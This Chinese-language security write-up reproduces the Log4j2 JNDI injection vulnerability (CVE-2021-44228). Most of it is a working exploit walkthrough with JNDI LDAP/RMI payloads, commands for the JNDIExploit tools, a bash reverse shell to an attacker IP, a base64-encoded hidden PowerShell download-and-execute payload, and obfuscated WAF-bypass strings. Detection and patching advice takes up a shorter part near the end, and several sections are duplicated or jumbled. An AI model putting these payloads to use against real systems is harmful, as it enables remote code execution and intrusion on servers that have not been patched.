0x00 漏洞描述
Apache Log4j 是 Apache 的一个开源项目,Apache Log4j2是一个基于Java的日志记录工具。该工具重写了Log4j框架,并且引入了大量丰富的特性。我们可以控制日志信息输送的目的地为控制台、文件、GUI组件等,通过定义每一条日志信息的级别,能够更加细致地控制日志的生成过程。该日志框架被大量用于业务系统开发,用来记录日志信息。
Log4j-2中存在JNDI注入漏洞,当程序将用户输入的数据被日志记录时,即可触发此漏洞,成功利用此漏洞可以在目标服务器上执行任意代码。鉴于此漏洞危害较大,建议客户尽快采取措施防护此漏洞
Log4j-2中存在JNDI注入漏洞,当程序将用户输入的数据被日志记录时,即可触发此漏洞,成功利用此漏洞可以在目标服务器上执行任意代码。鉴于此漏洞危害较大,建议客户尽快采取措施防护此漏洞
0x01 影响范围
Apache Log4j 2.x < 2.15.0-rc2
已知受影响组件 1、Apache Struts2 2、Apache Solr 3、Apache Flink 4、Apache Druid 5、ElasticSearch 6、flume 7、dubbo 8、Redis 9、logstash 10、kafka
已知受影响组件 1、Apache Struts2 2、Apache Solr 3、Apache Flink 4、Apache Druid 5、ElasticSearch 6、flume 7、dubbo 8、Redis 9、logstash 10、kafka
11.vmvare
12.Spring-Boot-strater-log4j2
0x02 环境搭建
一、linux环境搭建
linxu环境下目前 Vulfocus 已经集成 Log4j2,可通过以下链接启动在线环境测试: http://vulfocus.fofa.so/#/dashboard?image_id=3b8f15eb-7bd9-49b2-a69e-541f89c4216c

也可通过 docker pull vulfocus/log4j2-rce-2021-12-09:latest 拉取本地环境运行
也可通过 docker pull vulfocus/log4j2-rce-2021-12-09:latest 拉取本地环境运行

启动dokcer环境
docker run -d -p 8080:8080 vulfocus/log4j2-rce-2021-12-09:latest


二、win 本地环境
本地环境:java版本8u181,tomcat8.5.32
源码包:
链接:https://pan.baidu.com/s/1STgDdVb4QUm9r0t9wZZA-Q 提取码:uodm
0x03 漏洞利用


一、linux环境下dnslog回显
注意:
Content-Type: application/x-www-form-urlencoded
post:
payload=${jndi:ldap://ti851c.dnslog.cn}
payload=${jndi:ldap://ti851c.dnslog.cn}


二、win环境下dnslog回显
注意:
Content-Type: application/x-www-form-urlencoded
post:
payload=${jndi:ldap://ti851c.dnslog.cn}
payload=${jndi:ldap://ti851c.dnslog.cn}



三、linux环境下命令回显
注意Content-Type: application/x-www-form-urlencoded
payload=${jndi:ldap://192.168.1.14:2222/TomcatBypass/TomcatEcho}

这里用到JNDIExploit-1.2-SNAPSHOT.jar工具启一个ldap服务
payload=${jndi:ldap://192.168.1.14:2222/TomcatBypass/TomcatEcho}
这里用到JNDIExploit-1.2-SNAPSHOT.jar工具启一个ldap服务
https://download1320.mediafire.com/8nkrfr49l20g/dm0qgwujkwcy585/JNDIExploit.v1.2.zip
java -jar JNDIExploit-1.2-SNAPSHOT.jar -l 2222 -p 8988 -i 0.0.0.0
执行,成功回显


四、win环境下命令回显
1.注意Content-Type: application/x-www-form-urlencoded
这里用到JNDIExploit-1.2-SNAPSHOT.jar工具启一个ldap服务
这里用到JNDIExploit-1.2-SNAPSHOT.jar工具启一个ldap服务
https://download1320.mediafire.com/8nkrfr49l20g/dm0qgwujkwcy585/JNDIExploit.v1.2.zip
java -jar JNDIExploit-1.2-SNAPSHOT.jar -l 2222 -p 8988 -i 0.0.0.0
2.这个是输入的payload: ${jndi:ldap://10.206.14.240:2222/Basic/TomcatEcho} ,使用的话IP修改为自己的起JNDI服务的IP即可,将刚才的包放入repeater,执行命令,添加自定义的header,cmd:whoami来执行
执行命令,并发送数据包,成功回显
五、linux环境下反弹shell

1.JDK下载与安装(需要JDK1.8121 版本以下)
JDK下载地址:
https://www.oracle.com/java/technologies/javase/javase8-archive-downloads.html

2.攻击机上执行linux进行nc反弹监听命令
nc -nvlp 2333

3.生成bash反弹命令的payload
5.启动一个ldap服务
6.发送payload(这里ldap协议不太行,换成rmi协议可以)
nc -nvlp 2333
3.生成bash反弹命令的payload
bash -i >& /dev/tcp/192.168.1.14/2333 0>&1
4.在线网站对其payload进行编码
https://www.jackson-t.ca/runtime-exec-payloads.html

得到:bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEuMTQvMjMzMyAgMD4mMQ==}|{base64,-d}|{bash,-i}
java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEuMTQvMjMzMyAgMD4mMQ==}|{base64,-d}|{bash,-i}" -A "192.168.1.14"
因为java版本高于1.8.0_191之后,不会默认开启ldap,所以我们这里需要选择用rmi的方式来进行攻击。

注意Content-Type: application/x-www-form-urlencoded
payload=${jndi:rmi://192.168.1.14:1099/zxeiar}六、win环境下反弹shell


1.kali下msf生成powershell
use exploit/multi/script/web_delivery
set payload payload/windows/x64/powershell_reverse_tcpset lhost 10.206.14.54
set target 2
run
2.生成的POC
powershell.exe -nop -w hidden -e WwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoAUwBlAGMAdQByAGkAdAB5AFAAcgBvAHQAbwBjAG8AbAA9AFsATgBlAHQALgBTAGUAYwB1AHIAaQB0AHkAUAByAG8AdABvAGMAbwBsAFQAeQBwAGUAXQA6ADoAVABsAHMAMQAyADsAJABZAD0AbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAOwBpAGYAKABbAFMAeQBzAHQAZQBtAC4ATgBlAHQALgBXAGUAYgBQAHIAbwB4AHkAXQA6ADoARwBlAHQARABlAGYAYQB1AGwAdABQAHIAbwB4AHkAKAApAC4AYQBkAGQAcgBlAHMAcwAgAC0AbgBlACAAJABuAHUAbABsACkAewAkAFkALgBwAHIAbwB4AHkAPQBbAE4AZQB0AC4AVwBlAGIAUgBlAHEAdQBlAHMAdABdADoAOgBHAGUAdABTAHkAcwB0AGUAbQBXAGUAYgBQAHIAbwB4AHkAKAApADsAJABZAC4AUAByAG8AeAB5AC4AQwByAGUAZABlAG4AdABpAGEAbABzAD0AWwBOAGUAdAAuAEMAcgBlAGQAZQBuAHQAaQBhAGwAQwBhAGMAaABlAF0AOgA6AEQAZQBmAGEAdQBsAHQAQwByAGUAZABlAG4AdABpAGEAbABzADsAfQA7AEkARQBYACAAKAAoAG4AZQB3AC0AbwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQAwAC4AMgAwADYALgAxADQALgA1ADQAOgA4ADAAOAAwAC8ASABKAEYAaABTAHoASQBnAEsAOQAvAGkATgByAHIAagBiAFoAUwBYAGUAMQBQAEUARQBPACcAKQApADsASQBFAFgAIAAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAE4AZQB0AC4AVwBlAGIAQwBsAGkAZQBuAHQAKQAuAEQAbwB3AG4AbABvAGEAZABTAHQAcgBpAG4AZwAoACcAaAB0AHQAcAA6AC8ALwAxADAALgAyADAANgAuADEANAAuADUANAA6ADgAMAA4ADAALwBIAEoARgBoAFMAegBJAGcASwA5ACcAKQApADsA

github下载JNDI-Injection-Exploit poc:
https://github.com/welk1n/JNDI-Injection-Exploit/releases/tag/v1.0

4.协议根据实际情况使用,这里使用rmi协议发送数据包。
java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "powershell.exe -nop -w hidden -e WwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoAUwBlAGMAdQByAGkAdAB5AFAAcgBvAHQAbwBjAG8AbAA9AFsATgBlAHQALgBTAGUAYwB1AHIAaQB0AHkAUAByAG8AdABvAGMAbwBsAFQAeQBwAGUAXQA6ADoAVABsAHMAMQAyADsAJABZAD0AbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAOwBpAGYAKABbAFMAeQBzAHQAZQBtAC4ATgBlAHQALgBXAGUAYgBQAHIAbwB4AHkAXQA6ADoARwBlAHQARABlAGYAYQB1AGwAdABQAHIAbwB4AHkAKAApAC4AYQBkAGQAcgBlAHMAcwAgAC0AbgBlACAAJABuAHUAbABsACkAewAkAFkALgBwAHIAbwB4AHkAPQBbAE4AZQB0AC4AVwBlAGIAUgBlAHEAdQBlAHMAdABdADoAOgBHAGUAdABTAHkAcwB0AGUAbQBXAGUAYgBQAHIAbwB4AHkAKAApADsAJABZAC4AUAByAG8AeAB5AC4AQwByAGUAZABlAG4AdABpAGEAbABzAD0AWwBOAGUAdAAuAEMAcgBlAGQAZQBuAHQAaQBhAGwAQwBhAGMAaABlAF0AOgA6AEQAZQBmAGEAdQBsAHQAQwByAGUAZABlAG4AdABpAGEAbABzADsAfQA7AEkARQBYACAAKAAoAG4AZQB3AC0AbwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQAwAC4AMgAwADYALgAxADQALgA1ADQAOgA4ADAAOAAwAC8ASABKAEYAaABTAHoASQBnAEsAOQAvAGkATgByAHIAagBiAFoAUwBYAGUAMQBQAEUARQBPACcAKQApADsASQBFAFgAIAAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAE4AZQB0AC4AVwBlAGIAQwBsAGkAZQBuAHQAKQAuAEQAbwB3AG4AbABvAGEAZABTAHQAcgBpAG4AZwAoACcAaAB0AHQAcAA6AC8ALwAxADAALgAyADAANgAuADEANAAuADUANAA6ADgAMAA4ADAALwBIAEoARgBoAFMAegBJAGcASwA5ACcAKQApADsA" -A "192.168.1.7"
${jndi:rmi://10.206.14.240:1099/6lwxbt}

0x04 判断方式
只需排查Java应用是否引入 log4j-api , log4j-core 两个jar。若存在应用使用,极大可能会受到影响。
0x05 漏洞排查
1.代码排查:
查看 pom.xml 是否引入 org.apache.logging.log4j、org.apache.logging.log4j2
2.linux下命令排查:
3.Win下命令排查:
https://github.com/apache/logging-log4j2/releases/tag/log4j-2.15.0-rc2
2、升级 jdk11.0.1,8u191,7u201,6u211 至更高版本
紧急缓解措施
1、修改jvm 在启动项添加参数 -Dlog4j2.formatMsgNoLookups=true
2、将系统环境变量 FORMAT_MESSAGES_PATTERN_DISABLE_LOOKUPS 设置 为 true
3、修改配置 log4j2.formatMsgNoLookups=True
sudo find / -name "*log4j-*.jar"3.Win下命令排查:
*log4j*.jar
https://github.com/tangxiaofeng7/BurpLog4j2Scan/releases/download/v1.1/BurpLog4j2Scan-1.0-SNAPSHOT.jar
0x06 修复方式
1、升级版本至log4j-2.15.0https://github.com/apache/logging-log4j2/releases/tag/log4j-2.15.0-rc2
2、升级 jdk11.0.1,8u191,7u201,6u211 至更高版本
紧急缓解措施
1、修改jvm 在启动项添加参数 -Dlog4j2.formatMsgNoLookups=true
2、将系统环境变量 FORMAT_MESSAGES_PATTERN_DISABLE_LOOKUPS 设置 为 true
3、修改配置 log4j2.formatMsgNoLookups=True
0x07 绕过技巧
1.绕过rc1
${jndi:ldap://127.0.0.1:1389/ badClassName}2.绕过WAF${${::-j}${::-n}${::-d}${::-i}:${::-r}${::-m}${::-i}://asdasd.asdasd.asdasd/poc}
${${::-j}ndi:rmi://asdasd.asdasd.asdasd/ass}
${jndi:rmi://adsasd.asdasd.asdasd}
${${lower:jndi}:${lower:rmi}://adsasd.asdasd.asdasd/poc}
${${lower:${lower:jndi}}:${lower:rmi}://adsasd.asdasd.asdasd/poc}
${${lower:j}${lower:n}${lower:d}i:${lower:rmi}://adsasd.asdasd.asdasd/poc}
${${lower:j}${upper:n}${lower:d}${upper:i}:${lower:r}m${lower:i}}://xxxxxxx.xx/poc}
3. rce对jdk版本要求比较严格:rmi方式jdk 6u132 7u131 8u121以前;ldap方式jdk11.0.1 8u191 7u201 6u211以前
0x08 参考文献
https://github.com/tangxiaofeng7/CVE-2021-44228-Apache-Log4j-Rce
https://github.com/jas502n/Log4j2-CVE-2021-44228
https://github.com/0x727/JNDIExploit https://github.com/whwlsfb/Log4j2Scan/
https://github.com/dbgee/log4j2_rce
https://github.com/bkfish/Apache-Log4j-Learning
https://www.o2oxy.cn/3884.html
https://www.wangt.cc/2021/12/%EF%BC%88%E7%8E%AF%E5%A2%83%E6%90%AD%E5%BB%BA%E5%A4%8D%E7%8E%B0%EF%BC%89cve-2021-44228-apache-log4j-%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/
https://www.skyzyw.com/article/18855.html
http://www.dmkxy.me/2021/12/10/Apache%20Log4j%20RCE%E6%BC%8F%E6%B4%9E/
https://syunaht.com/p/2341403076.html